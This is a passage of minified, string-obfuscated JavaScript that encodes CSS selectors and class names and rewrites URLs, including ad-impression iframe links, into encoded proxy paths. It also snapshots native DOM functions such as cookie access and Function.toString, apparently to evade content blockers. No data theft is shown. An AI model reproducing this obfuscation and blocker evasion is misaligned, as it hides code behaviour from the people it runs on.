t[n(2238)][n(4297)]((t=>t[n(3733)]()===e[n(3733)]()))}function y(t,e){const n=r;return t[n(4049)][n(3364)][n(4297)]((t=>n(2355)===t[n(581)]?t[n(1639)]===e:n(4067)===t[n(581)]&&e[n(2832)](t[n(1639)])))}function v(t,e){const n=r;return t[n(1508)][n(1800)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2w;let n=arguments[e(2310)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1889)]("")[e(1661)]((t=>n[e(3500)][e(2832)](t)?String[e(1864)](n[e(487)])+i(n[e(3500)],n[e(2786)],t):n[e(3295)][e(2832)](t)?String[e(1864)](n[e(3142)])+i(n[e(3295)],n[e(1255)],t):i(n[e(3240)],n[e(3623)],t)))[e(599)]("")},decode:t=>{const e=a2w,n=(0,r.i7)(t[e(3001)](0,4));if(!n)throw new Error(e(666)+t);const o=t[e(3001)](4);let i=0;return o[e(1889)]("")[e(1661)]((t=>{const r=e;if(0==i&&t===String[r(1864)](n[r(487)]))return i=1,"";if(0==i&&t===String[r(1864)](n[r(3142)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2786)][r(2832)](t)?s(n[r(3500)],n[r(2786)],t):s(n[r(3240)],n[r(3623)],t)+t;if(2==e)return n[r(1255)][r(2832)](t)?s(n[r(3295)],n[r(1255)],t):s(n[r(3240)],n[r(3623)],t)+t;throw new Error(r(484)+e)}return s(n[r(3240)],n[r(3623)],t)}))[e(599)]("")}};function i(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return t[r(2832)](n)?e[t[r(1959)](n)]:n}function s(t,e,n){const r=a2w;if(1!==n[r(2310)])throw new Error(r(614));return e[r(2832)](n)?t[e[r(1959)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2w;return t?d[e(3605)]((e=>e.id===t)):o.A[e(1029)]?l[0]:i.A[e(4323)](l)}const a=()=>l[l[r(2310)]-1];function c(t){const e=r,n=[e(1838),e(1792),e(3506),e(2204),e(3176),e(4285),e(3081),e(2489),e(4236)],o={};for(let r=0;r<n[e(2310)];r++){const i=t[r];o[atob(n[r])]=e(2785)==typeof i?atob(i):i}return o}const l=[[r(3613),r(2259),r(4202),117,r(3377),r(2309),57,r(1462),r(2837)],[r(3218),r(4186),r(632),117,r(3174),r(1797),115,r(669),r(3945)],[r(2790),r(3757),r(549),97,r(1690),r(707),114,r(1368),r(3817)],[r(2673),r(2284),r(1510),106,r(1291),r(4264),53,r(1373),r(1880)]][r(1661)]((t=>c(t))),u=[[r(1969),r(1290),r(3351),119,r(3618),r(3170),102,r(2766),r(2570)],[r(2896),r(1884),r(657),57,r(2274),r(3078),101,r(1307),r(2478)],[r(1031),r(1002),r(3913),102,r(3882),r(2141),56,r(1063),r(3583)],[r(1252),r(969),r(3591),97,r(1501),r(2724),115,r(1425),r(2900)],[r(818),r(717),r(3781),121,r(970),r(740),110,r(1403),r(649)],[r(2871),r(3915),r(4260),118,r(2421),r(1982),115,r(3777),r(2223)],[r(2050),r(646),r(1936),112,r(3627),r(828),114,r(3531),r(2422)],[r(1214),r(4167),r(3686),107,r(1443),r(1630),104,r(2477),r(4275)],[r(3680),r(3305),r(4096),115,r(634),r(3380),104,r(2208),r(3599)],[r(1881),r(579),r(1536),97,r(866),r(638),101,r(1288),r(3206)],[r(992),r(2663),r(3682),106,r(1326),r(3025),107,r(1609),r(3474)],[r(664),r(974),r(1599),102,r(1040),r(490),57,r(4026),r(3124)],[r(1899),r(920),r(2206),103,r(1099),r(2387),97,r(3032),r(1262)],[r(3772),r(1180),r(2544),56,r(2547),r(1141),49,r(3129),r(3911)],[r(4346),r(2787),r(3737),111,r(1194),r(2603),104,r(2182),r(2423)],[r(3822),r(2115),r(1761),107,r(4350),r(1317),50,r(2063),r(4327)]][r(1661)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2w,n=o.A[e(1014)](t),r=i.A[e(2146)](),s=n[e(2009)](e(2507),'"'[e(1464)](r,'"')),a=JSON[e(721)](s);return a[e(3330)]=a[r],delete a[r],a}function a(t){const e=a2w;return!!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))||e(1744)===r.A[e(659)](e(3804),!1)||e(4291)!==r.A[e(659)](e(3804),!1)&&Math[e(478)]()<t}function c(t){const e=a2w;try{if(!window[e(1047)]||!(e(2454)in window[e(1047)]))return!1;const n=window[e(1047)][e(2454)];return!(!n[e(1080)]||!n[e(1327)])&&n[e(1080)]/n[e(1327)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2832)](r(1430))||t[r(2832)](r(1872))?t=(t=(t=(t=t[r(2009)](/(^width\s*:)/g,r(3647)))[r(2009)](/([^-]width\s*:)/g,r(3647)))[r(2009)](/(^height\s*:)/g,r(3647)))[r(2009)](/([^-]height\s*:)/g,r(3647)):t,i=t=>t[r(2832)](r(1430))||t[r(2832)](r(1872))?t=(t=(t=(t=t[r(2009)](/(^width\s*:)   /g,"$1"))[r(2009)](/([^-]width\s*:)   /g,"$1"))[r(2009)](/(^height\s*:)   /g,"$1"))[r(2009)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2w;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1642)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return A({protectUrlContext:n,stylesheet:r,direction:e(3256),context:e(3508),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(3226),context:r(3508)}),h=r(729)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(659)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3256),context:e(1986),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2674)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1642)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3256),context:e(3597),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3565)](";")&&!h[e(3565)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(3226),context:e(3597)});return t[e(3565)](";")&&!n[e(3565)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1642)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(1639),direction:e(3256),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(3226),context:r(1639)});function v(t,e,n){const o=r,i=s.z1[o(2310)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3001)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3001)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3256)===t[e(3280)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1642)],isPageLevel:l}=t;u=n=>t[e(1283)]&&!t[e(1283)](n)?n:(0,s.md)(n[e(1889)]("\\")[e(599)](""),o),d=function(s){const a=e;let u=arguments[a(2310)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1580)];return s[a(3957)]("{{")&&s[a(3565)]("}}")?s:s[a(3957)](".")&&!s[a(3957)]("./")&&!s[a(3957)](a(3186))||s[a(3957)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1283)],attributeFilter:t[a(4016)]}):t[a(4310)]&&!t[a(4310)](s)?s:(l&&u===i.MN[a(2830)]&&(u=i.MN[a(3065)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(4357)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(4016)]&&!t[e(4016)](n)?n:e(3743)[e(1464)]((0,s.md)(n[e(3001)](5),o)[e(3733)]()),f=n=>t[e(2575)]&&t[e(2575)](n)?e(1313)+(0,s.md)(n[e(3733)](),o):n}else e(3226)===t[e(3280)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(4207)]:t,h=t=>(0,s._)(t[e(3001)](5))?e(3743)+(0,s.ks)(t[e(3001)](5)[e(3733)]()):t,f=t=>t[e(3957)](e(1313))&&(0,s._)(t[e(3001)](3))?(0,s.ks)(t[e(3001)](3)):t):e(3195)===t[e(3280)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1554)])[r(4357)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(4169)](n);const y=m[r(2310)]>=3&&r(957)===m[m[r(2310)]-3][r(1046)];if(r(947)===n[r(581)])n[r(1046)]=u(n[r(1046)]);else if(r(3095)===n[r(581)])n[r(1046)]=u(n[r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&n[r(1046)][r(1046)][r(3957)](r(3743)))n[r(1046)][r(1046)]=h(n[r(1046)][r(1046)]);else if(r(3684)!==n[r(581)]||r(2253)!==n[r(1046)][r(581)]||"id"!==n[r(1046)][r(1046)]&&r(3928)!==n[r(1046)][r(1046)]&&r(2241)!==n[r(1046)][r(1046)]||r(3094)!==(null===(o=n[r(1639)])||void 0===o?void 0:o[r(581)]))if(r(3684)!==n[r(581)]||r(2253)!==n[r(1046)][r(581)]||r(1430)!==n[r(1046)][r(1046)]&&r(1872)!==n[r(1046)][r(1046)]||r(3094)!==(null===(a=n[r(1639)])||void 0===a?void 0:a[r(581)]))if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(3588)===n[r(1046)][r(1046)]&&r(3094)===(null===(l=n[r(1639)])||void 0===l?void 0:l[r(581)])&&(n[r(1639)][r(1639)][r(2832)](r(1430))||n[r(1639)][r(1639)][r(2832)](r(1872)))){if(r(3256)===t[r(3280)]){const t=(0,c.e)(n[r(1639)][r(1639)]);t!==n[r(1639)][r(1639)]&&(n[r(1639)][r(1639)]=n[r(1639)][r(1639)]+", "+t)}else if(r(3226)===t[r(3280)]){const t=(0,c.H)(n[r(1639)][r(1639)]);t!==n[r(1639)][r(1639)]&&(n[r(1639)][r(1639)]=t)}}else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1414)===n[r(1046)][r(1046)]&&r(3094)===(null===(p=n[r(1639)])||void 0===p?void 0:p[r(581)]))r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=v(n[r(4109)],n[r(1639)][r(1639)],u):n[r(1639)][r(1639)]=u(n[r(1639)][r(1639)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&"id"===n[r(1046)][r(1046)]&&r(2253)===(null===(g=n[r(1639)])||void 0===g?void 0:g[r(581)]))r(3256)===t[r(3280)]?n[r(1639)][r(1046)]=v(n[r(4109)],n[r(1639)][r(1046)],u):n[r(1639)][r(1046)]=u(n[r(1639)][r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1474)===n[r(1046)][r(1046)]&&r(2253)===(null===(w=n[r(1639)])||void 0===w?void 0:w[r(581)]))t[r(3280)],n[r(1046)][r(1046)]=u(n[r(1046)][r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1441)===n[r(1046)][r(1046)]&&r(3094)===(null===(b=n[r(1639)])||void 0===b?void 0:b[r(581)])){const e=n[r(1639)][r(1639)];if(r(3256)===t[r(3280)])if("="!==n[r(4109)]&&null!==n[r(4109)]||!e[r(2832)](" "))n[r(1639)][r(1639)]=v(n[r(4109)],e,u);else{const o=e[r(1889)](/\s+/)[r(926)]((t=>t[r(2310)]>0));n[r(1639)][r(1639)]=o[r(1661)]((e=>{const n=r,o=e[n(1889)]("\\")[n(599)]("");return t[n(1283)]&&!t[n(1283)](o)?e:(0,s.md)(o,t[n(2933)])}))[r(599)](" ")}else e[r(2832)](" ")?n[r(1639)][r(1639)]=e[r(1889)](/\s+/)[r(926)]((t=>t[r(2310)]>0))[r(1661)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(599)](" "):n[r(1639)][r(1639)]=u(e)}else if(y&&r(3094)===n[r(581)])n[r(1639)]=d(n[r(1639)],i.MN[r(2830)]);else if(r(1580)===n[r(581)])n[r(1639)]=d(n[r(1639)],y?i.MN[r(2830)]:i.MN[r(1580)]);else if(r(410)===n[r(581)])n[r(1432)][r(4038)][r(1770)]((e=>{const n=r;n(3473)===e[n(581)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1800)](e[n(1639)])&&(e[n(1639)]=A({...t,stylesheet:e[n(1639)],context:n(3508)}))}));else if(r(3473)===n[r(581)]&&n[r(1639)][r(4159)]()[r(3957)](r(4059))&&n[r(1639)][r(4159)]()[r(3565)](")")){const t=n[r(1639)][r(4159)]()[r(3001)](4,-1)[r(4159)](),e=t[r(2780)](/^'(.*)'$/),o=t[r(2780)](/^"(.*)"$/);let s="";s=e?"'"[r(1464)](d(e[1],i.MN[r(1580)]),"'"):o?'"'[r(1464)](d(o[1],i.MN[r(1580)]),'"'):d(t,i.MN[r(1580)]),n[r(1639)]=n[r(1639)][r(2009)](t,s)}else r(4044)===n[r(581)]&&(n[r(1046)]=f(n[r(1046)]));else r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=r(610)+n[r(1639)][r(1639)]:n[r(1639)][r(1639)]=n[r(1639)][r(1639)][r(3957)](r(610))?n[r(1639)][r(1639)][r(3001)](3):n[r(1639)][r(1639)];else r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=v(n[r(4109)],n[r(1639)][r(1639)],u):n[r(1639)][r(1639)]=u(n[r(1639)][r(1639)])},leave(t){m[e(3930)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(729)==typeof window,c=r(3303),l=r(1249),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2310)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(659)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(4112)](t,e);return a||(d[n(2674)](t,f),h[n(2674)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1256));const n=b(t);if(!a){const n=h[e(659)](t);if(n)return n}const i=t[e(3001)](2===n?l[e(2310)]:c[e(2310)]),s=o.A[e(1014)](i);return a||(h[e(2674)](t,s),d[e(2674)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(4063));if(t[e(3957)](c))return 1;if(t[e(3957)](l)){if(t[e(2310)]<l[e(2310)]+4)throw new Error(e(612)[e(1464)](t));const n=t[e(3001)](l[e(2310)],l[e(2310)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3594)[e(1464)](t))}throw new Error(e(2249)[e(1464)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>U,GX:()=>L,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>x,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3434),f=r(1777),m=r(2001),p=r(3287),g=[h,f,m,p],w=(0,d.t)(a.A[r(1007)]);let b=function(t){const e=r;return t[e(1580)]=e(3429),t[e(770)]=e(3742),t[e(2830)]=e(3746),t[e(2559)]=e(448),t[e(1190)]="m",t[e(3065)]="n",t}({});function y(t){const e=r;return Array[e(2047)](t[e(2564)][e(545)]())[e(926)]((t=>e(2065)!=t))[e(2310)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(2310)];r++)n=n>>>8^v[255&(n^t[e(1662)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(1889)](".")[n(926)]((t=>""!==t))[n(4123)]()[n(1661)]((t=>A(t+e)%1e3))[n(599)]("/")}const k=r(4333),_=r(1434);function M(t){const e=r;return e(3258)===t[e(1007)]||e(3066)===t[e(1007)]}function E(t){const e=r;return e(1871)===t[e(1007)]}function z(t){const e=r,{url:n,kind:o=b[e(1580)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2785)==typeof n&&n[e(2832)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1800)](n))return n;let v=T(n,s);if(e(1977)!==v[e(3926)]&&e(878)!==v[e(3926)])return v[e(4357)];if(e(3933)===v[e(2419)])return v[e(4357)];if(e(911)===v[e(2419)])return v[e(4357)];if(/^\/_game-files(?:\/|$)/[e(1800)](v[e(4269)])&&(e(483)===v[e(2419)]||v[e(2419)][e(3565)](e(3010))||e(1401)===v[e(2419)]||v[e(2419)][e(3565)](e(2524))))return v[e(4357)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(4357)]}let E=(0,u.Vq)(g);var S,C;(-1!==E||(0,u.az)(t[e(2299)],g))&&(E=null!==(S=null===(C=t[e(2642)])||void 0===C?void 0:C[e(1261)])&&void 0!==S?S:A(t[e(2299)][e(1865)]+v[e(2822)])%u.ch,g=(0,u.XV)(g,E));const L=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(1479)===v[e(4269)]&&(v=new URL(L));const W=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(668)===v[e(4269)]&&(v=new URL(W));const j=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(1329)===v[e(4269)]&&(v=new URL(j)),o===b[e(770)]&&v[e(4357)][e(3957)](e(3044))&&(v[e(3926)]=e(878));const I=o[e(3339)](0);[e(422),e(583),e(3609),L,W,j][e(3605)]((t=>t===v[e(4357)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(1106)];H[e(3957)]("?")&&(H=H[e(4067)](1)),H&&(v[e(1106)]=encodeURIComponent(H)+"="+k),M(d)&&(t[e(2642)]={...t[e(2642)],configIndex:d[e(1209)]}),t[e(2642)]&&v[e(2564)][e(2674)](_,JSON[e(413)](t[e(2642)]));const F=v[e(858)];let O;if(v[e(858)]="","v9"===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,h,d[e(1865)],t,I,n]}else if(e(3258)===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,f,d[e(1865)],t,I,n]}else if(e(3066)===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,m,d[e(1865)],t,I,n]}else{if(e(1871)!==d[e(1007)])throw new Error(e(860)[e(1464)](d));{const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,p,d[e(1865)],t,I,n]}}return""[e(1464)](O[e(599)]("/"))[e(1464)](function(t){const n=e;return function(t){const e=a2w;return e(3984)===t[e(4269)]||e(3964)===t[e(4269)]||e(2713)===t[e(4269)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1800)](t[e(4357)])||!(e(3763)!==t[e(2419)]&&e(3700)!==t[e(2419)]&&e(4103)!==t[e(2419)]&&e(3619)!==t[e(2419)]&&e(1406)!==t[e(2419)]||!t[e(4269)][e(3957)](e(701))&&!t[e(4269)][e(3957)](e(3391)))||e(4020)===t[e(2419)]&&e(3023)===t[e(4269)]||e(2918)===t[e(2419)]&&e(1348)===t[e(4269)]||e(3389)===t[e(2419)]&&e(2064)===t[e(4269)]}(t)?n(2734)[n(1464)](l.A[n(2146)]()):function(t){const e=n;return e(668)===t[e(4269)]||t[e(4269)][e(3957)](e(1173))}(t)?n(2066)[n(1464)](Math[n(1454)](w)):""}(v))+F}function S(t){const e=r;return b[e(1580)][e(2832)](t)?b[e(1580)]:b[e(770)][e(2832)](t)?b[e(770)]:b[e(2830)][e(2832)](t)?b[e(2830)]:b[e(2559)][e(2832)](t)?b[e(2559)]:b[e(1190)][e(2832)](t)?b[e(1190)]:b[e(3065)][e(2832)](t)?b[e(3065)]:null}function N(t){const e=r;if(!t)throw new Error(e(2572));const n=(t=T(t))[e(4269)][e(1889)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],c=r[e(2642)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(2310)]-2])}else if(i===f){var l;if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],s={version:e(3258),originalHostname:n[2],configIndex:0},null!==(l=r[e(2642)])&&void 0!==l&&l[e(1209)]&&(s[e(1209)]=r[e(2642)][e(1209)],delete r[e(2642)][e(1209)]),c=r[e(2642)],o=S(n[n[e(2310)]-2])}else if(i===m){var u;if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],c=r[e(2642)],s={version:e(3066),originalHostname:n[2],configIndex:0},null!==(u=r[e(2642)])&&void 0!==u&&u[e(1209)]&&(s[e(1209)]=r[e(2642)][e(1209)],delete r[e(2642)][e(1209)]),c=r[e(2642)],o=S(n[n[e(2310)]-2])}else{if(i!==p)throw new Error(e(2666)[e(1464)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4269)][n(1889)]("/",5),o=new URL(atob(r));if(n(878)!==o[n(3926)])return;return o[n(858)]=t[n(858)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1871),originalHostname:r[e(2419)],isMainFrame:!0},originalUrl:r[e(4207)][e(4357)],kind:b[e(770)]};if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const i=W(n[n[e(2310)]-1]);a=i[e(4207)],c=i[e(2642)],s={version:e(1871),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(2310)]-2])}}if(!o)throw new Error(e(1839)[e(1464)](t));if(y(t)){t[e(2564)][e(2162)](e(2065));for(const[n,r]of Array[e(2047)](t[e(2564)][e(3232)]()))a[e(2564)][e(2674)](n,r)}const d=[];for(const[t,n]of a[e(2564)][e(3232)]())n===k?d[e(4169)](t):d[e(4169)](t+"="+n);return a[e(1106)]=d[e(599)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(4357)]+t[e(858)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(4297)]((t=>o[e(4269)][e(3957)]("/"[e(1464)](t,"/")))))return!1;const i=o[e(4269)][e(1889)]("/"),a=i[1];if(a===h){if(i[e(2310)]<6)return!1}else if(a===f){if(i[e(2310)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2310)]<6)return!1}const c=null===(n=i[i[e(2310)]-1])||void 0===n?void 0:n[e(3001)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(729)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(2785)==typeof t&&[n(1617),n(1369),n(2362),n(4135),n(779),n(4363),n(4305)][n(4297)]((e=>t[n(3957)](e)))?new URL(t):n(2785)==typeof t&&C?new URL(t,e):n(2785)!=typeof t||C?T(t[n(3331)]()):t[n(3957)](n(2580))||t[n(3957)](n(3144))?new URL(t):(U(e=e||o.A[n(659)](window)[n(3795)][n(659)][n(596)](window[n(2482)]))&&(e=N(e)[n(4207)]),new URL(t,e))}function L(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(1813)](n(2677),t)}}function W(t){const e=r,n=new URL(i.A[e(1014)](t)),o=n[e(2564)][e(659)](_);let s;if(o){try{s=JSON[e(721)](o)}catch(t){}n[e(2564)][e(2162)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2w;let n=0;for(let r=0,o=t[e(2310)];r<o;r++)n=(n<<5)-n+t[e(1662)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});var o=n(787);const i=r(729)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3704)]||(s[t(3704)]=c(null)),s[t(3704)];{e||(e=window);const n=o.A[t(3689)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3689)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3689)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(4367),r(1245)),CSSStyleDeclaration_getPropertyValue:d(t,r(4367),r(2338)),CSSStyleDeclaration_setProperty:d(t,r(4367),r(623)),CSSStyleSheet_insertRule:d(t,r(4345),r(3674)),CSSStyleSheet_replaceSync:d(t,r(4345),r(3976)),DocumentFragment_getElementById:d(t,r(3466),r(2350)),DocumentFragment_querySelector:d(t,r(3466),r(2188)),DocumentFragment_querySelectorAll:d(t,r(3466),r(4127)),Document_cookie:u(t,r(4089),r(1528)),Document_createElement:d(t,r(4089),r(2638)),Document_getElementById:d(t,r(4089),r(2350)),document_getElementById:d(t,r(2482),r(2350)),Document_getElementsByTagName:d(t,r(4089),r(2632)),Document_querySelector:d(t,r(4089),r(2188)),Document_querySelectorAll:d(t,r(4089),r(4127)),Document_getElementsByClassName:d(t,r(4089),r(3120)),Document_write:d(t,r(4089),r(3193)),Document_writeln:d(t,r(4089),r(1407)),Document_referrer:u(t,r(4089),r(1257)),Document_URL:u(t,r(4089),r(994)),DOMParser_parseFromString:d(t,r(3573),r(1989)),Element_ariaLabel:u(t,r(3881),r(787)),Element_attributes:u(t,r(3881),r(2702)),Element_classList:u(t,r(3881),r(759)),Element_className:u(t,r(3881),r(2146)),Element_closest:d(t,r(3881),r(912)),Element_getAttribute:d(t,r(3881),r(1120)),Element_getBoundingClientRect:d(t,r(3881),r(1589)),Element_getElementsByClassName:d(t,r(3881),r(3120)),Element_hasAttribute:d(t,r(3881),r(1382)),Element_id:u(t,r(3881),"id"),Element_tagName:u(t,r(3881),r(2238)),Element_innerHTML:u(t,r(3881),r(3013)),Element_outerHTML:u(t,r(3881),r(2811)),Element_insertAdjacentElement:d(t,r(3881),r(1539)),Element_insertAdjacentHTML:d(t,r(3881),r(2314)),Element_querySelector:d(t,r(3881),r(2188)),Element_querySelectorAll:d(t,r(3881),r(4127)),Element_removeAttribute:d(t,r(3881),r(2826)),Element_setAttribute:d(t,r(3881),r(1418)),Element_setAttributeNS:d(t,r(3881),r(4108)),Element_setHTMLUnsafe:d(t,r(3881),r(2300)),Element_matches:d(t,r(3881),r(4322)),Event_stopPropagation:d(t,r(3246),r(4412)),Event_stopImmediatePropagation:d(t,r(3246),r(3669)),EventTarget_addEventListener:d(t,r(2623),r(4158)),EventTarget_removeEventListener:d(t,r(2623),r(2907)),Function_toString:d(t,r(3557),r(3331)),History_replaceState:d(t,r(1716),r(4141)),HTMLAnchorElement_attributionSrc:u(t,r(3229),r(1132)),HTMLAnchorElement_href:u(t,r(3229),r(4357)),HTMLAnchorElement_protocol:u(t,r(3229),r(3926)),HTMLAnchorElement_hostname:u(t,r(3229),r(2419)),HTMLAnchorElement_port:u(t,r(3229),r(4415)),HTMLAnchorElement_pathname:u(t,r(3229),r(4269)),HTMLAnchorElement_hash:u(t,r(3229),r